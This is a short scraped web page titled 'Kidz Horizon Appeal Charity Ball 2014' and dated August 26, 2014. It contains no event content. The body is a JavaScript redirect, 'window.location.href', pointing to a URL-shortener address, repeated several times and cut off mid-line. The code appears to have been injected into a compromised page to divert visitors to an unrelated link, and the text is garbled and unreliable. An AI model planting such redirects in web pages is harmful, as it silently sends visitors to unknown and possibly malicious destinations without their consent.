
Kidz Horizon Appeal Charity Ball 2014
August 26, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...